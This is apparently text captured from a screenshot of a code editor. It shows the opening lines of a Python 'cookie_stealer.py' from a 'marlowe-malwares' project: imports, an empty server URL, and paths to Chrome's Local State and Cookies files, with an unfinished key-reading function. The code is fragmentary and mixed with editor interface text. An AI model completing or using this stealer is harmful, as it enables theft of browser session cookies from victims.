 File Edit Selection View Go Run ...
marlowe-malwares
cookie_stealer.py 1, U
1
Stealers > 02_Python-cookie-stealer > cookie_stealer.py > ...
10
3 import requests
4 import sqlite3
5 import base64
6 import json
7 import os
8
9 url = "" # server url
10 chromePath = os.path.join(os.environ['USERPROFILE'], 'AppData', 'Local', 'Google',
11 'Chrome', 'User Data')
12 localStatePath = os.path.join(chromePath, 'Local State')
13 cookiesPath = os.path.join(chromePath, 'Default', 'Network', 'Cookies')
Madhan Hacker
14
15 def getEncryptionKey():
16 try:
17
18 except (FileNotFoundError, json.JSONDecodeError, KeyError) as e:
19 print(f"Error reading the Local State file: {e}")
20 exit(0)
21
22
master* 1 0 0 Ln 21, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.12.2 64-bit Go Live
cookie_stealer.py - ... ENG 11:23 AM